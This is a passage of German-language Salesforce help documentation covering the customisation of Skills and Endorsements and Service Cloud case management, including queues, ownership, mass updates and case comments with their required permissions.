Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition



Administratoren können Objektberechtigungen für die Objekte "Fertigkeit" und "Bestätigung" an die Anforderungen ihrer Organisation anpassen. So können Sie beispielsweise Objekteinstellungen definieren, die verhindern, dass Benutzer Fertigkeiten erstellen, und festlegen, dass nur Fertigkeiten, die von einem Administrator erstellt wurden, anderen Personen zugewiesen werden können. Unterstützte Benutzerprofile können standardmäßig Fertigkeiten anzeigen, erstellen, bearbeiten und entfernen und Administratoren verfügen über die Berechtigungen "Alle Daten modifizieren" und "Alle Daten anzeigen".

Darüber hinaus können Administratoren einige Fertigkeitseinstellungen auf der Seite "Work.com-Einstellungen" ändern. Geben Sie unter Setup im Feld Schnellsuche den Text *Work.com-Einstellungen* ein und wählen Sie dann **Work.com-Einstellungen** aus.

#### **Bearbeiten Sie Fertigkeiten und Bestätigungen über Datensatz-Detailseiten**

Deaktivieren Sie die Inline-Bearbeitung von Fertigkeiten und Bestätigungen für Chatter-Profile. Dies wird empfohlen, wenn Sie diese Objekte mit benutzerdefinierten erforderlichen Feldern angepasst haben.

Anmerkung: Aktivieren Sie diese Einstellung nicht, wenn Sie Fertigkeiten in Chatter-Profilen verwenden möchten.

#### **Generieren Sie Feedposts, wenn Benutzer eine neue Fertigkeit hinzufügen**

Hiermit wird automatisch ein Chatter-Feedpost erstellt, wenn ein Benutzer einem Profil eine neue Fertigkeit hinzufügt.

#### **Aktivieren Sie vorgeschlagene Fertigkeiten**

Schlägt automatisch Fertigkeiten auf der Grundlage benutzerbezogener Chatter-Themen vor.

Sie können auch ein Paket mit zusätzlichen Berichten und Dashboards für Danksagungs- und Fertigkeiten-Funktionen installieren:

- **•** [Berichte und Dashboards für Danksagungen und Fertigkeiten \(Produktionspaket\)](https://login.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WXnP)
- **•** [Berichte und Dashboards für Danksagungen und Fertigkeiten \(Sandbox-Paket\)](https://test.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WXnP)

#### SIEHE AUCH:

[Fertigkeiten – Übersicht](#page-1581-0) [Fertigkeiten – Einschränkungen](#page-2314-0) [Objektberechtigungen](#page-617-0) [Bearbeiten von Objektberechtigungen in Profilen](#page-587-0) [Aktivieren oder Deaktivieren von Work.com-Einstellungen](#page-2292-0) [Work.com-Berichte und -Dashboards – Übersicht](#page-2277-0)

# <span id="page-2314-0"></span>Fertigkeiten – Einschränkungen

Für Fertigkeiten und Bestätigungen gelten spezielle Verhaltensweisen und Einschränkungen. Beachten Sie folgende Einschränkungen:

- **•** Die Funktion "Fertigkeiten" wird in Communities nicht unterstützt.
- **•** Alle Fertigkeitsdatensätze werden Benutzern mit der Berechtigung "Lesen" für Fertigkeiten angezeigt.
- **•** Nur der Inhaber und Benutzer mit der Berechtigung "Alle Daten modifizieren" können Datensätze für Fertigkeitsbenutzer und Bestätigungen löschen.
- **•** Um die mit einer gelöschten Fertigkeit verknüpften Benutzer und Bestätigungen wiederherzustellen, stellen Sie die Fertigkeit aus dem Papierkorb wieder her. Durch Erstellen einer Fertigkeit mit demselben Namen werden die vorherigen Verknüpfungen nicht wiederhergestellt.
- **•** Benutzer können nur andere Personen bestätigen, nicht jedoch sich selbst. Benutzer können von derselben Person nicht mehr als einmal für eine bestimmte Fertigkeit bestätigt werden.

Administratoren können Benutzer im Namen anderer Benutzer über die API bestätigen.

**•** Benutzern wird das Fertigkeiten-Widget auf einer Chatter-Profilseite nur dann angezeigt, wenn Chatter aktiviert ist und die Benutzer die Berechtigung "Lesen" für Fertigkeiten und Fertigkeitsbenutzer besitzen.

SIEHE AUCH:

[Fertigkeiten – Übersicht](#page-1581-0) [Anpassen von Fertigkeiten](#page-2313-0) [Aktivieren oder Deaktivieren von Work.com-Einstellungen](#page-2292-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

# Kundensupport

# Salesforce Service Cloud

Überzeugen Sie Ihre Kunden mit einem herausragenden Service und unterstützen Sie die Produktivität Ihrer Supportagenten.



Ermöglichen Sie Ihren Kunden ihre bevorzugte Kommunikationsart mit Ihrem Team. Diese kann per Internet, E-Mail, Telefon, soziale Medien usw. erfolgen. Erleichtern Sie Ihren Supportagenten ihre Arbeit, indem Sie Prozesse wie die Kundenvorgangszuweisung, Benachrichtigungen, Eskalationen, Meilensteine, Serviceverträge usw. automatisieren. Geben Sie Ihrem Team zudem ein vereinheitlichtes Helpdesk an die Hand, über das sie eine komplette Übersicht jedes Kundenvorgangs und die Tools für deren schnelle Auflösung anzeigen können.

[Erfahren Sie mehr über die Service Cloud-Grundlagen mit Trailhead!](https://developer.salesforce.com/trailhead/de/module/service_basics)

# Kundenvorgangsverwaltung

Ein Kundenvorgang ist eine Frage oder eine Rückmeldung eines Kunden. Passen Sie Kundenvorgangs-Supportprozesse für schnellere Antwortzeiten und glücklichere Kunden an und automatisieren Sie sie.

- **•** [Kundenvorgangsteams Übersicht](https://help.salesforce.com/HTViewHelpDoc?id=caseteam_def.htm&language=de)
- **•** [Warteschlangen Übersicht](https://help.salesforce.com/apex/HTViewHelpDoc?id=queues_overview.htm&language=de)
- **•** [Einrichten automatischer Antwortregeln](https://help.salesforce.com/apex/HTViewHelpDoc?id=creating_auto-response_rules.htm&language=de)
- **•** [Erstellen von Eskalationsregeln](https://help.salesforce.com/apex/HTViewHelpDoc?id=customize_escrules.htm&language=de)
- **•** [Einrichten von Zuordnungsregeln](https://help.salesforce.com/apex/HTViewHelpDoc?id=creating_assignment_rules.htm&language=de)
- **•** [Willkommen beim Omnikanal! \(Beta\)](https://help.salesforce.com/HTViewHelpDoc?id=service_presence_intro.htm&language=de)
- **•** [Erstellen von Makros](https://help.salesforce.com/HTViewHelpDoc?id=macros_create.htm&language=de)

# Knowledge Base

Erstellen, teilen und suchen Sie relevante Informationen schneller, damit Sie einen herausragenden Kundendienst anbieten können.

- **•** [Salesforce Knowledge-Dokumentation Übersicht](https://help.salesforce.com/HTViewHelpDoc?id=knowledge_map.htm&language=de)
- **•** [Einrichten von Salesforce Knowledge](https://help.salesforce.com/HTViewHelpDoc?id=knowledge_setup.htm&language=de)

# Support für mehrere Kanäle

Stellen Sie Kunden zufrieden, indem Sie ihnen viele Möglichkeiten an die Hand geben, wie sie Ihr Supportteam kontaktieren können.

- **•** [Einrichten der Online-Vorgangserfassung](https://help.salesforce.com/apex/HTViewHelpDoc?id=setting_up_web-to-case.htm&language=de)
- **•** [Erfassung von Kundenvorgängen über E-Mail und On-Demand-E-Mail-Vorgangserfassung Übersicht](https://help.salesforce.com/apex/HTViewHelpDoc?id=customizesupport_email.htm&language=de)
- **•** [Einrichten der Fragen-Vorgangserfassung](https://help.salesforce.com/HTViewHelpDoc?id=questions_qtc_set_up_qtc.htm&language=de)
- **•** [Live Chat für Administratoren](https://help.salesforce.com/apex/HTViewHelpDoc?id=live_agent_administrators_intro.htm&language=de)
- **•** [Salesforce-Communities Übersicht](https://help.salesforce.com/HTViewHelpDoc?id=networks_overview.htm&language=de)
- **•** [Übersicht über Call Center](https://help.salesforce.com/HTViewHelpDoc?id=cti_overview.htm&language=de)
- **•** [Salesforce Open CTI Übersicht](https://help.salesforce.com/HTViewHelpDoc?id=cloud_cti_api_overview.htm&language=de)
- **•** [Willkommen beim Social-Kundenservice](https://help.salesforce.com/HTViewHelpDoc?id=social_customer_service_overview.htm&language=de)
- **•** [Einrichten des SOS-Video-Chats und der Bildschirmfreigabe](https://help.salesforce.com/HTViewHelpDoc?id=sos_intro.htm&language=de)

# Vereinheitlichtes Helpdesk für den Support

Unterstützen Sie die Produktivität von Supportagenten mit einer Dashboard-ähnlichen Oberfläche, die mehrere Kundenvorgänge über jeden Servicekanal hinweg unterstützt.

- **•** [Kundenvorgangsfeed Übersicht](https://help.salesforce.com/apex/HTViewHelpDoc?id=case_interaction_overview.htm&language=de)
- **•** [Salesforce Console](https://help.salesforce.com/HTViewHelpDoc?id=console2_about.htm&language=de)
- **•** [Benutzerdefinierte Konsolenkomponenten Übersicht](https://help.salesforce.com/HTViewHelpDoc?id=console2_components_overview.htm&language=de)

# Kundensupportvereinbarungen

Stellen Sie Service Level Agreements (SLAs) wie Garantien, Abonnements oder Wartungsvereinbarungen mit Anspruchsverwaltung dar oder erzwingen Sie diese.

- **•** [Ansprüche Übersicht](https://help.salesforce.com/HTViewHelpDoc?id=entitlements_overview.htm&language=de)
- **•** [Einrichten der Anspruchsverwaltung](https://help.salesforce.com/HTViewHelpDoc?id=entitlements_setting_up_entitlement_management.htm&language=de)

# Verfolgen von Kundenanfragen

# Kundenvorgänge

# <span id="page-2317-0"></span>Kundenvorgänge

Ein Kundenvorgang ist eine Frage oder eine Rückmeldung eines Kunden. Supportagenten können Kundenvorgänge prüfen, um zu ermitteln, wie sie besseren Service leisten können. Vertriebsmitarbeiter können anhand von Kundenvorgängen feststellen, welchen Einfluss sie auf den Vertriebsprozess haben. Durch Beantwortung von Kundenvorgängen sorgen Sie für zufriedene Kunden und verbessern Ihre Marke.

Ihr Administrator kann Kommunikationskanäle einrichten, um Kundenvorgänge über die von Kunden bevorzugten Kontaktformen zu erfassen. Zu diesen Kanälen zählen Communities für Online-Foren, E-Mail-Vorgangserfassung für E-Mails, Online-Vorgangserfassung für Websites, Salesforce-Callcenter für Telefonanrufe usw. Einige Kanäle sind in Lightning Experience nicht verfügbar.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Auf der Startseite für Kundenvorgänge können Sie Kundenvorgänge erstellen, suchen und bearbeiten sowie Kundenvorgänge und Warteschlangen mithilfe von standardmäßigen und benutzerdefinierten Listenansichten sortieren und filtern.

 $\bullet$ Tipp: Wenn Salesforce Console eingerichtet ist, können Sie über seine Dashboard-ähnliche Oberfläche mehrere Kundenvorgänge schneller beantworten. Wenn Ansprüche eingerichtet sind, können Sie überprüfen, ob Kunden Anspruch auf Support haben oder ob Kundenvorgänge kurz davorstehen, gegen einen Meilenstein zu verstoßen. Wenn Salesforce-zu-Salesforce eingerichtet ist und Kundenvorgänge für externe Kontakte freigegeben sind, wählen Sie eine der Listenansichten aus, um Kundenvorgänge anzuzeigen, die Ihre Geschäftspartner für Sie freigegeben haben. Diese Funktionen sind nur in Salesforce Classic verfügbar.

#### SIEHE AUCH:

[Kundenvorgänge-Startseite](#page-2318-0) [Salesforce Console](#page-4135-0) [Was ist die Anspruchsverwaltung?](#page-2845-0) [Verwenden der Registerkarte mit Fragen und Antworten in Chatter Answers](#page-2412-0) [Case Management Implementation Guide \(Implementierungsleitfaden für die Kundenvorgangsverwaltung\)](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_case_implementation_guide.pdf)

# <span id="page-2318-0"></span>Kundenvorgänge-Startseite

Auf der Startseite für Kundenvorgänge können Sie Kundenvorgänge erstellen, suchen und bearbeiten.

Darüber hinaus können Sie auf der Kundenvorgänge-Startseite zu Kundenvorgangsberichten springen sowie Kundenvorgänge massenlöschen oder Massen-E-Mail an Kontakte für Kundenvorgänge senden.

#### SIEHE AUCH:

[Kundenvorgänge](#page-2317-0) [Richtlinien zum Arbeiten mit Kundenvorgängen](#page-2321-0) [Schließen von Kundenvorgängen](#page-2349-0) [Salesforce Console](#page-4135-0)

# Anzeigen von Kundenvorgangslisten

Die Listenseite "Kundenvorgänge" zeigt eine Liste mit Kundenvorgängen in der aktuellen Ansicht an. Zum Anzeigen einer gefilterten Liste von Elementen wählen Sie eine vordefinierte Liste in der Dropdownliste Anzeigen aus oder klicken Sie auf **Neue Ansicht erstellen**, um Ihre eigenen benutzerdefinierten Ansichten zu erstellen. Zum Bearbeiten oder Löschen von Ansichten, die Sie erstellt haben, wählen Sie diese in der Dropdownliste Anzeigen aus und klicken Sie auf

#### **Bearbeiten**.

Wenn Salesforce Console eingerichtet ist, zeigen Sie Kundenvorgangslisten an, indem Sie über die Navigationsregisterkarte "Kundenvorgänge" auswählen, sofern "Kundenvorgänge" verfügbar ist.

- **•** Klicken Sie zum [Bearbeiten oder Löschen eines Kundenvorgangs](#page-2321-0) auf **Edit** oder **Entf**.
- **•** Aktivieren Sie das Kontrollkästchen neben einem oder mehreren Kundenvorgängen und verwenden Sie anschließend die Schaltflächen im oberen Bereich der Ansicht, um [die](#page-2320-0) [Kundenvorgänge zu schließen, die Inhaberschaft zu übernehmen oder den Status bzw.](#page-2320-0) [Inhaber des Kundenvorgangs zu ändern.](#page-2320-0)
- Anmerkung: Mit einem roten Pfeil versehene Kundenvorgänge wurden automatisch über die Eskalationsregeln Ihres Unternehmens eskaliert.

## Übernehmen der Inhaberschaft von Kundenvorgängen

Um Inhaber von Kundenvorgängen in einer Warteschlange zu werden, wechseln Sie zur Warteschlangen-Listenansicht, aktivieren Sie die Kontrollkästchen der jeweiligen Kundenvorgänge

und klicken Sie auf **Akzeptieren**. Unternehmen mit Professional, Enterprise, Unlimited, Performance und Developer Edition können die im Freigabemodell erteilten Zugriffsrechte für Kundenvorgänge erweitern.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Anzeigen von Kundenvorgängen:

**•** "Lesen" für Kundenvorgänge

Erstellen von Kundenvorgängen:

**•** "Erstellen" für Kundenvorgänge

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Anzeigen von Listen mit Kundenvorgängen:

**•** "Lesen" für Kundenvorgänge

Erstellen von Kundenvorgängen:

**•** "Erstellen" für Kundenvorgänge Anmerkung: Durch das organisationsweite Freigabemodell für ein Objekt wird der Zugriff festgelegt, den die Benutzer auf die Datensätze dieses Objekts in Warteschlangen haben:

#### **Öffentlicher Lese-/Schreib-/Übertragungszugriff**

Die Benutzer können Datensätze aus jeder beliebigen Warteschlange anzeigen und ihre Inhaberschaft übernehmen.

#### **Öffentlicher Lese-/Schreibzugriff oder Öffentlicher Lesezugriff**

Die Benutzer können Datensätze aus jeder beliebigen Warteschlange anzeigen, jedoch nur die Inhaberschaft von Datensätzen aus Warteschlangen übernehmen, deren Mitglied sie sind. Daneben können sie die Inhaberschaft in Abhängigkeit von den Freigabeeinstellungen auch erlangen, wenn sie in der Rollen- oder Regionshierarchie über einem Warteschlangenmitglied stehen.

#### **Privat**

Benutzer können nur Datensätze aus Warteschlangen anzeigen und akzeptieren, in denen sie Mitglied sind. Eine weitere Möglichkeit – abhängig von den Freigabeeinstellungen – besteht, wenn sie in der Rollen- bzw. Regionshierarchie weiter oben stehen als ein Warteschlangenmitglied.

Unabhängig vom Freigabemodell müssen die Benutzer die Berechtigung "Bearbeiten" haben, um die Inhaberschaft von Datensätzen in Warteschlangen zu erlangen, deren Mitglied sie sind. Administratoren, Benutzer mit der Objektebenenberechtigung "Alle ändern" für Kundenvorgänge und Benutzer mit der Berechtigung "Alle Daten modifizieren" können Datensätze von einer beliebigen Warteschlange anzeigen und übernehmen, unabhängig vom Freigabemodell oder ihrer Mitgliedschaft in der Warteschlange.

SIEHE AUCH:

[Kundenvorgänge](#page-2317-0) [Richtlinien zum Arbeiten mit Kundenvorgängen](#page-2321-0)

## <span id="page-2320-0"></span>Ändern mehrerer Kundenvorgänge

Administratoren können über jede Listenseite vom Typ "Kundenvorgänge" mehrere Kundenvorgänge auf einmal aktualisieren. In jeder Warteschlangen-Listenansicht können die Benutzer die Inhaberschaft eines oder mehrerer Kundenvorgänge übernehmen, falls sie Mitglied dieser Warteschlange sind, falls sie in der Rollen- bzw. Regionshierarchie höher stehen als ein Warteschlangenmitglied oder falls die Standardfreigabe des Unternehmens für Kundenvorgänge Öffentlicher Lese-/Schreib-/Übertragungszugriff lautet. Aktivieren Sie einfach das jeweilige Kontrollkästchen neben den gewünschten Kundenvorgängen und klicken Sie anschließend auf die entsprechende Schaltfläche. Folgende Aktionen sind möglich:

- **• Akzeptieren** Weist Sie als Inhaber der ausgewählten Kundenvorgänge in einer Warteschlangen-Listenansicht zu. Alle angehängten offenen Aktivitäten werden ebenfalls auf Sie übertragen. In Unternehmen, die für Kundenvorgänge nicht das Freigabemodell Öffentlicher Lese-/Schreib-/Übertragungszugriff verwenden, können Sie Kundenvorgänge nur aus den Warteschlangen übernehmen, zu deren Mitgliedern Sie zählen oder wenn Sie in der Rollenhierarchie über einem Warteschlangenmitglied stehen.
- **• Inhaber ändern** Weist die Kundenvorgänge einem Benutzer bzw. einer Warteschlange Ihrer Wahl zu. Alle angehängten offenen Aktivitäten werden ebenfalls auf den neuen Inhaber übertragen. Wenn Kundenvorgänge zu einer Warteschlange hinzugefügt werden, werden die offenen Aktivitäten nicht übertragen.

Neben den erforderlichen Benutzerberechtigungen für diese Funktion müssen Sie über Lese-Freigabezugriff für die zu aktualisierenden Kundenvorgänge verfügen.

- Anmerkung: Beim Ändern der Inhaberschaft an Kundenvorgänge werden alle zugehörigen offenen Aktivitäten, deren Inhaber der aktuelle Inhaber des Kundenvorgangs ist, an den neuen Inhaber übertragen.
- **• Schließen** [Schließt die ausgewählten Kundenvorgänge](#page-2349-0) anhand der von Ihnen angegebenen Werte. Sie können einen allgemeinen Status und eine Ursache festlegen und Kommentare hinzufügen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Zum Ändern des Inhabers des Kundenvorgangs:

**•** "Kundenvorgänge übertragen" ODER "Datensatz übertragen"

UND

"Bearbeiten" für Kundenvorgänge

Schließen und Ändern des Status von Kundenvorgängen:

**•** "Kundenvorgänge verwalten"

Sie müssen über die Berechtigungen "Kundenvorgänge verwalten" und Lese-/Schreib-Freigabezugriff für die Kundenvorgänge verfügen, um diese Funktion nutzen zu können.

**• Status ändern** – Ändert den Status der Kundenvorgänge auf den von Ihnen festgelegten Wert.

Sie müssen über die Berechtigungen "Kundenvorgänge verwalten" und Lese-/Schreib-Freigabezugriff für die Kundenvorgänge verfügen, um diese Funktion nutzen zu können.

#### SIEHE AUCH:

[Richtlinien zum Arbeiten mit Kundenvorgängen](#page-2321-0)

# <span id="page-2321-0"></span>Richtlinien zum Arbeiten mit Kundenvorgängen

Ein Kundenvorgang ist eine Frage oder eine Rückmeldung eines Kunden. Die für einen Kundenvorgang angezeigten Felder und Themenlisten richten sich nach Ihren Anpassungen oder den von Ihrem Administrator eingerichteten Funktionen. Erfahren Sie, wie Sie die Arbeit mit Kundenvorgängen optimieren können.

#### **Aktualisieren von Kundenvorgängen**

Wenn Sie einen Kontakt ändern, werden die Aktualisierungen des Accounts nicht im Account des Kontakts übernommen, Sie können den Account jedoch selbst bearbeiten.

Kontakte, bei denen es sich um Portalbenutzer handeln, können nur Kundenvorgänge anzeigen, die mit dem Account in ihrem Kontaktdatensatz verknüpft sind.

Wenn Sie einen Account ändern, werden manuelle Freigaben für den Kundenvorgang für Benutzer gelöscht, die keinen Lesezugriff auf den neuen Account haben.

Sofern eingerichtet, wählen Sie die Option **Benachrichtigungs-E-Mail an Kontakt senden** aus, um den Kontakt darüber zu informieren, dass Sie den Kundenvorgang aktualisiert haben. Es wird nur dann eine E-Mail gesendet, wenn Sie Zugriff auf den Kontakt haben.

Sofern eingerichtet, wählen Sie die Option **Mit aktiven Zuordnungsregeln zuweisen** aus, um einen Kundenvorgang mithilfe einer Zuordnungsregel neu zuzuweisen. Wenn der Kundenvorgang nicht mit den Regelkriterien übereinstimmt, wird er dem standardmäßigen Kundenvorgangsinhaber Ihrer Organisation zugewiesen.

Sofern eingerichtet, klicken Sie auf **Freigabe**, um einen Kundenvorgang für andere Benutzer, Gruppen oder Rollen freizugeben.

Sofern eingerichtet, schließen Sie einen Kundenvorgang, indem Sie unter Status die Option "Geschlossen" auswählen. Anderenfalls klicken Sie auf **Kundenvorgang schließen** und ändern Sie bei Bedarf die gewünschten Felder. Wenn das Senden von Knowledge-Artikeln eingerichtet ist, klicken Sie auf **Artikel speichern und erstellen**, um Informationen zu speichern, die anderen beim Abschließen ähnlicher Kundenvorgänge helfen könnten. Wenn der von Ihnen gesendete Entwurfsartikel veröffentlicht wird, wird er an den Kundenvorgang angehängt und steht in der Knowledge Base zu Referenzzwecken zur Verfügung.

Sofern eingerichtet, werden im Abschnitt "Online-Vorgangserfassung Informationen" von dem Kunden eingegebene Informationen angezeigt, der den Kundenvorgang über ein Website-Formular erstellt hat.

#### **Verwenden von Themenlisten zu Kundenvorgängen**

Verwenden Sie zum Antworten auf und Arbeiten mit Kundenvorgängen, die mithilfe der E-Mail-Vorgangserfassung erstellt wurden, die Themenliste "E-Mails".

Über die Themenliste "Kundenvorgangsmeilensteine" können Sie die erforderlichen Schritte in einem Supportprozess anzeigen und das Datum eines abgeschlossenen Meilensteins hinzufügen.

Mit der Themenliste "Artikel" können Sie nach Artikeln aus der Knowledge Base Ihrer Organisation suchen, die bei der Lösung eines Kundenvorgangs helfen könnten. Wenn Sie eine Suche starten möchten, geben Sie Stichwörter ein. Hängen Sie an den Kundenvorgang relevante Artikel an, um Lösungen zu verfolgen und anderen bei der Lösung ähnlicher Kundenvorgänge zu helfen. Angehängte Artikel werden in der Themenliste angezeigt. Wenn Sie beim Schließen eines Kundenvorgangs einen Entwurfsartikel erstellen, wird der Artikel in der Themenliste angezeigt, nachdem der Entwurfsartikel veröffentlicht wurde.

Mit der Themenliste "Lösungen" können Sie nach Lösungen (Version 1.0 von Artikeln) suchen, die bei der Lösung eines Kundenvorgangs helfen könnten. Wenn Lösungskategorien eingerichtet sind, wählen Sie diese aus, um Ihre Suche zusammen mit Stichwörtern zu verfeinern. Wenn Lösungsvorschläge eingerichtet sind, können Sie durch Klicken auf **Lösungsvorschläge anzeigen** relevante Lösungen anzeigen. Die vorgeschlagenen Lösungen basieren auf der Relevanz und der Ähnlichkeit mit anderen Kundenvorgängen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Zuordnungsregeln für Kundenvorgänge, Eskalationsregeln für Kundenvorgänge, Online-Vorgangserfassung und Kundenportale sind verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition.

## NUTZERBERECHTIGUNGEN

Anzeigen von Kundenvorgängen:

**•** "Lesen" für Kundenvorgänge

Aktualisieren von Kundenvorgängen:

**•** "Bearbeiten" für Kundenvorgänge

#### **Antworten auf Kundenvorgänge über Chatter Answers (in Lightning Experience nicht verfügbar)**

Um auf einen Kundenvorgang zu antworten, der aus einer Frage in einer Web-Community konvertiert wurde, geben Sie Ihre Antwort im Chatter-ähnlichen Feed ein und klicken auf **Kunden antworten**. Ihre Antwort wird in der Themenliste "Kundenvorgangskommentare" nachverfolgt.

Als Öffentlich markierte Kundenvorgangskommentare werden als private Nachrichten vom Kundensupport in Chatter Answers angezeigt. Sie werden nicht in der gesamten Community angezeigt. Wenn beispielsweise ein Supportagent einen öffentlichen Kundenvorgangskommentar hinzufügt, wird er nur in den privaten Nachrichten des Kontakts des Kundenvorgangs in Chatter Answers angezeigt. Supportmitarbeiter können alle privaten und öffentlichen Kundenvorgangskommentare lesen.

#### SIEHE AUCH:

[Kundenvorgangsfelder](#page-2326-0) [Kundenvorgangsverlauf](#page-2326-1) [Kundenvorgangsteams](#page-3036-0) [Kundenvorgangskommentare](#page-2322-0) [Zuweisen von Kundenvorgängen](#page-2334-0) [Arbeiten mit Kundenvorgangs-E-Mails](#page-2352-0) [Verwenden der Themenliste "Kundenvorgangsmeilensteine"](#page-2331-0) [Verwenden der Registerkarte mit Fragen und Antworten in Chatter Answers](#page-2412-0)

## <span id="page-2322-0"></span>Kundenvorgangskommentare

Mit Kundenvorgangskommentaren können Sie und Ihre Supportagenten öffentliche und private Kommentare für Kundenvorgänge hinzufügen, bearbeiten oder löschen. Alle Kommentare werden in der Themenliste "Kundenvorgangskommentare" angezeigt.

Kommentare können privat bleiben oder für die Kontakte eines Kundenvorgangs im Kundenportal, im Self-Service-Portal oder in Chatter Answers öffentlich verfügbar gemacht werden. Ferner können Sie Ihr Portal oder Ihre Web-Community so einrichten, dass Kunden ihre Kundenvorgänge kommentieren können. Beim Hinzufügen eines Kommentars durch einen Portalbenutzer erhält der Kundenvorgangsinhaber eine E-Mail. Darüber hinaus wird im Titel des Kundenvorgangs ein Kommentarsymbol ( $\bigcirc$ ) angezeigt, bis der Kundenvorgangsinhaber den Kommentar anzeigt.

Anmerkung: Ab Version Spring '12 ist das Self-Service-Portal für neue Organisationen nicht mehr verfügbar. Bestehende Organisationen haben weiterhin Zugriff auf das Self-Service-Portal.

#### SIEHE AUCH:

[Erstellen und Bearbeiten von Kundenvorgangskommentaren](#page-2323-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## <span id="page-2323-0"></span>Erstellen und Bearbeiten von Kundenvorgangskommentaren

Über folgende Optionen können Sie Kundenvorgangskommentare erstellen oder bearbeiten:

- **•** Das Feld Interne Kommentare [auf einer Bearbeitungsseite für Kundenvorgänge](#page-2325-0)
- **•** [Die Themenliste "Kundenvorgangskommentare" auf einer Detailseite für Kundenvorgänge](#page-2324-0)

SIEHE AUCH:

[Kundenvorgänge](#page-2317-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Anzeigen von Kundenvorgangskommentaren: **•** "Lesen" für

Kundenvorgänge

Hinzufügen von Kundenvorgangskommentaren und Definieren von Kundenvorgangskommentaren als "Öffentlich":

**•** "Bearbeiten" oder "Erstellen" für Kundenvorgänge

Bearbeiten oder Löschen von Kundenvorgangskommentaren, die von anderen Benutzern hinzugefügt wurden:

**•** "Alle ändern" für Kundenvorgänge

Bearbeiten, Löschen oder Auf-"Öffentlich"-Setzen von Kundenvorgangskommentaren:

**•** "Kundenvorgangskommentare bearbeiten"

### <span id="page-2324-0"></span>Erstellen und Bearbeiten von Kundenvorgangskommentaren auf Detailseiten von Kundenvorgängen

